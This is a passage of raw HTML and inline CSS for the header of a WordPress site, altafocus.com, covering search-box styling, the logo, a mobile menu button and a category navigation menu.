				}.tdi_42_6cd .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_42_6cd .td-post-category{
					display: none;
				}.tdi_42_6cd .td-read-more{
					display: none;
				}.tdi_42_6cd .td-author-date{
					display: none;
				}.tdi_42_6cd .td-post-author-name{
					display: none;
				}.tdi_42_6cd .td-post-date,
				.tdi_42_6cd .td-post-author-name span{
					display: none;
				}.tdi_42_6cd .entry-review-stars{
					display: none;
				}.tdi_42_6cd .td-icon-star,
                .tdi_42_6cd .td-icon-star-empty,
                .tdi_42_6cd .td-icon-star-half{
					font-size: 15px;
				}.tdi_42_6cd .td-module-comments{
					display: none;
				}.tdi_42_6cd .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_42_6cd .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_42_6cd .td_module_wrap:hover .td-module-title a,
				.tdi_42_6cd .tdb-aj-cur-element .entry-title a{
					color: #2d80ed !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42_6cd .tdb-head-search-btn i{
                    font-size: 22px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_42_6cd .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_42_6cd .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 370px;
                }.tdi_42_6cd .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_42_6cd .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42_6cd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42_6cd .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_42_6cd .td-module-container:before{
					bottom: -7.5px;
				}.tdi_42_6cd .td-image-container{
					display: none;
				}.tdi_42_6cd .entry-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.5 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42_6cd .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 32.4px;
					height: 32.4px;
					line-height:  32.4px;
                }.tdi_42_6cd .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_42_6cd .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_42_6cd .tdb-aj-search-results{
                    padding: 20px 20px;
                }.tdi_42_6cd .result-msg{
                    padding: 7px;
                }.tdi_42_6cd .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:25px !important;
                }.tdi_42_6cd .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_42_6cd .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42_6cd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42_6cd .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_42_6cd .td-module-container:before{
					bottom: -7.5px;
				}.tdi_42_6cd .td-image-container{
					display: none;
				}.tdi_42_6cd .entry-title{
					font-family:Playfair Display !important;font-size:16px !important;line-height:1.5 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_42_6cd .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42_6cd .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42_6cd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42_6cd .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_42_6cd .td-module-container:before{
					bottom: -10px;
				}.tdi_42_6cd .td-image-container{
					display: none;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.altafocus.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_43_6c6" class="tdc-zone"><div class="tdc_zone tdi_44_55a  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_44_55a{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_45_23a" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_46_2a2  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_46_2a2{
                    min-height: 0;
                }.tdi_46_2a2:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 25px 0px rgba(94,106,135,0.2);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_46_2a2,
				.tdi_46_2a2 .tdc-columns{
				    display: block;
				}.tdi_46_2a2 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_46_2a2 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_46_2a2 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_46_2a2.tdc-row-content-vert-center,
                    .tdi_46_2a2.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_46_2a2.tdc-row-content-vert-bottom,
                    .tdi_46_2a2.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_46_2a2.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_46_2a2.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_46_2a2{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_46_2a2 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_2a2{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

</style>
<div class="tdi_45_23a_rand_style td-element-style" ><style>
.tdi_45_23a_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_48_dc2  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_48_dc2{
                    vertical-align: baseline;
                }.tdi_48_dc2 .wpb_wrapper,
				.tdi_48_dc2 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_dc2 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_48_dc2 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_48_dc2{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48_dc2{
width:16% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_49_99d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49_99d" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_99d{
padding-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_49_99d{
                    display: inline-block;
                }.tdi_49_99d .tdb-logo-a,
                .tdi_49_99d h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_49_99d .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_49_99d .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_49_99d .tdb-logo-img{
                    max-width: 140px;
                }.tdi_49_99d .tdb-logo-img-wrap{
                    display: block;
                }.tdi_49_99d .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_49_99d .tdb-logo-text-title{
                    display: block;
                }.tdi_49_99d .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_49_99d .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_99d .tdb-logo-img{
                    max-width: 120px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_99d .tdb-logo-img{
                    max-width: 100px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.altafocus.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" src="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" alt=""  title="" width="300" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_51_252  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_51_252{
                    vertical-align: baseline;
                }.tdi_51_252 .wpb_wrapper,
				.tdi_51_252 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_51_252 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_51_252 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_51_252{
width:80% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51_252{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_52_64d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52_64d" >
<style>

/* inline tdc_css att */

.tdi_52_64d{
margin-right:15px !important;
padding-top:2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_52_64d{
margin-right:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52_64d{
margin-right:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_52_64d{
                    display: inline-block;
                }.tdi_52_64d .tdb-mobile-menu-button i{
                    font-size: 24px;
                
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_52_64d .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_52_64d .tdb-mobile-menu-button:hover{
                    color: #2d80ed;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_64d .tdb-mobile-menu-button i{
                    font-size: 20px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_64d .tdb-mobile-menu-button i{
                    font-size: 16px;
                
                    width: 28.8px;
					height: 28.8px;
					line-height:  28.8px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_53_99d tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-parent td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_53_99d"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_53_99d { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53_99d{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53_99d{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_53_99d .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_53_99d .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_53_99d .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_53_99d .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_53_99d .tdb-menu > li > a,
                .tdi_53_99d .td-subcat-more{
                    padding: 0 10px;
                }.tdi_53_99d .tdb-menu > li .tdb-menu-sep,
                .tdi_53_99d .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_53_99d .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_53_99d .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 13px;
                
                    margin-left: 8px;
                
                    top: 1px;
                }.tdi_53_99d .td-subcat-more .tdb-menu-more-icon{
                    font-size: 13px;
                
                    top: 0px;
                }.tdi_53_99d .tdb-menu > li > a,
                .tdi_53_99d .td-subcat-more,
                .tdi_53_99d .td-subcat-more > .tdb-menu-item-text{
                    font-family:Gelasio !important;font-size:18px !important;line-height:2.4 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_53_99d .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_53_99d .td-pulldown-filter-list li a{
                    padding: 10px 25px;
                
                    font-family:Gelasio !important;font-size:14px !important;line-height:2 !important;font-weight:400 !important;
                }.tdi_53_99d .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_53_99d .tdb-menu .tdb-normal-menu ul,
                .tdi_53_99d .td-pulldown-filter-list{
                    box-shadow:  0px 2px 20px 0px rgba(94,106,135,0.2);
                }.tdi_53_99d:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_53_99d .tdb-mega-menu .sub-menu > li{
                    max-width: 900px !important;
                }.tdi_53_99d .tdb-mega-menu .sub-menu{
                    left: 0;
                    transform: none;
                    -webkit-transform: none;
                    -moz-transform: none;
                }.tdi_53_99d .tdb-mega-menu .sub-menu > li{
                    margin-left: -10px;
                }.tdi_53_99d .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_99d .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_53_99d .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_53_99d .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_53_99d .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_53_99d .tdb-menu > li > a,
                .tdi_53_99d .td-subcat-more{
                    padding: 0 8px;
                }.tdi_53_99d .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_53_99d .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                }.tdi_53_99d .td-subcat-more .tdb-menu-more-icon{
                    font-size: 12px;
                }.tdi_53_99d .tdb-menu > li > a,
                .tdi_53_99d .td-subcat-more,
                .tdi_53_99d .td-subcat-more > .tdb-menu-item-text{
                    font-family:Gelasio !important;font-size:16px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_53_99d:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_53_99d .tdb-mega-menu .sub-menu > li{
                    max-width: 650px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_99d .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_53_99d .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_53_99d .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_53_99d .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_53_99d .tdb-menu > li > a,
                .tdi_53_99d .td-subcat-more{
                    padding: 0 6px;
                }.tdi_53_99d .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_53_99d .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    margin-left: 6px;
                }.tdi_53_99d .td-subcat-more .tdb-menu-more-icon{
                    font-size: 11px;
                }.tdi_53_99d .tdb-menu > li > a,
                .tdi_53_99d .td-subcat-more,
                .tdi_53_99d .td-subcat-more > .tdb-menu-item-text{
                    font-family:Gelasio !important;font-size:14px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_53_99d:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_53_99d .tdb-mega-menu .sub-menu > li{
                    max-width: 500px !important;
                }
}
</style>
<style>
.tdi_53_99d .tdb-menu > li > a:after,
				.tdi_53_99d .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				
					height: 2px;
				
					bottom: 0px;
				}.tdi_53_99d .tdb-menu > li.current-menu-item > a:after,
				.tdi_53_99d .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_53_99d .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_53_99d .tdb-menu > li:hover > a:after,
				.tdi_53_99d .tdb-menu > li.tdb-hover > a:after,
				.tdi_53_99d .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 82%;
				}
</style>
<style>
.tdi_53_99d .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_53_99d .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_53_99d .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_53_99d .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_53_99d .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_53_99d .td-pulldown-filter-list li:hover a{
					color: #2d80ed;
				}
</style><div id=tdi_53_99d class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-123"><a href="https://www.altafocus.com/category/interviews/"><div class="tdb-menu-item-text">Interviews</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-122"><a href="https://www.altafocus.com/category/innovation/"><div class="tdb-menu-item-text">Innovation</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121"><a href="https://www.altafocus.com/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-124"><a href="https://www.altafocus.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-126"><a href="https://www.altafocus.com/category/travel/"><div class="tdb-menu-item-text">Travel</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-125"><a href="https://www.altafocus.com/category/tech/"><div class="tdb-menu-item-text">Tech</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-120"><a href="https://www.altafocus.com/category/fashion/"><div class="tdb-menu-item-text">Fashion</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text"><i class="tdb-menu-more-icon td-icon-dots-circle-medium"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_57_fd6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_57_fd6{
                    vertical-align: baseline;
                }.tdi_57_fd6 .wpb_wrapper,
				.tdi_57_fd6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_57_fd6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_57_fd6 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_57_fd6{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_58_1dd td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58_1dd" >
<style>
/* custom css */
.tdi_58_1dd .tdb-head-search-btn i{
                    font-size: 26px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #000000;
                }.tdi_58_1dd .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_58_1dd .tdb-search-txt{
                    top: 0px;
                }.tdi_58_1dd .tdb-drop-down-search-inner{
                    left: 20px;
                
                    box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
                }.tdi_58_1dd .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 390px;
                }.tdi_58_1dd .tdb-search-form{
                    border-width: 0px;
                }.tdi_58_1dd .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_58_1dd .tdb-drop-down-search-inner,
                .tdi_58_1dd .tdb-search-form,
                .tdi_58_1dd .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_58_1dd .tdb-head-search-form-input,
                .tdi_58_1dd .tdb-head-search-placeholder{
                    padding: 5px 10px;
                }.tdi_58_1dd .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_58_1dd .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_58_1dd .tdb-aj-search-results{
                    padding: 25px 20px;
                }.tdi_58_1dd .result-msg{
                    padding: 10px;
                
                    text-align: center;
                
                    font-family:Roboto !important;font-size:11px !important;font-style:normal !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_58_1dd .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_58_1dd .tdb-head-search-placeholder{
                    color: #5e6a87;
                
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_58_1dd .tdb-search-form-inner{
                    background-color: #eff5ff;
                }.tdi_58_1dd .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: #2d80ed;
                
                    font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_58_1dd .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_58_1dd .result-msg,
                .tdi_58_1dd .result-msg a{
                    color: #2d80ed;
                }.tdi_58_1dd .result-msg a:hover{
                    color: #000000;
                }.tdi_58_1dd .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_58_1dd .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_1dd .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_58_1dd .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_58_1dd .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_58_1dd .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_58_1dd .td-module-container{
				    border-color: #eaeaea;
				}.tdi_58_1dd .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_58_1dd .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                }.ie10 .tdi_58_1dd .td-image-container,
				.ie11 .tdi_58_1dd .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_58_1dd .td-post-vid-time{
					display: block;
				}.tdi_58_1dd .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_58_1dd .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:20px !important;line-height:1.5 !important;
				}.tdi_58_1dd .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_58_1dd .td-post-category{
					display: none;
				}.tdi_58_1dd .td-read-more{
					display: none;
				}.tdi_58_1dd .td-author-date{
					display: none;
				}.tdi_58_1dd .td-post-author-name{
					display: none;
				}.tdi_58_1dd .td-post-date,
				.tdi_58_1dd .td-post-author-name span{
					display: none;
				}.tdi_58_1dd .entry-review-stars{
					display: none;
				}.tdi_58_1dd .td-icon-star,
                .tdi_58_1dd .td-icon-star-empty,
                .tdi_58_1dd .td-icon-star-half{
					font-size: 15px;
				}.tdi_58_1dd .td-module-comments{
					display: none;
				}.tdi_58_1dd .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_58_1dd .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_58_1dd .td_module_wrap:hover .td-module-title a,
				.tdi_58_1dd .tdb-aj-cur-element .entry-title a{
					color: #2d80ed !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58_1dd .tdb-head-search-btn i{
                    font-size: 22px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_58_1dd .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_58_1dd .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 370px;
                }.tdi_58_1dd .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_58_1dd .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_1dd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_1dd .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_58_1dd .td-module-container:before{
					bottom: -7.5px;
				}.tdi_58_1dd .td-image-container{
					display: none;
				}.tdi_58_1dd .entry-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.5 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_1dd .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 32.4px;
					height: 32.4px;
					line-height:  32.4px;
                }.tdi_58_1dd .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_58_1dd .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_58_1dd .tdb-aj-search-results{
                    padding: 20px 20px;
                }.tdi_58_1dd .result-msg{
                    padding: 7px;
                }.tdi_58_1dd .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:25px !important;
                }.tdi_58_1dd .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_58_1dd .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_1dd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_1dd .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_58_1dd .td-module-container:before{
					bottom: -7.5px;
				}.tdi_58_1dd .td-image-container{
					display: none;
				}.tdi_58_1dd .entry-title{
					font-family:Playfair Display !important;font-size:16px !important;line-height:1.5 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_58_1dd .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_1dd .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_1dd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_1dd .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_58_1dd .td-module-container:before{
					bottom: -10px;
				}.tdi_58_1dd .td-image-container{
					display: none;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.altafocus.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
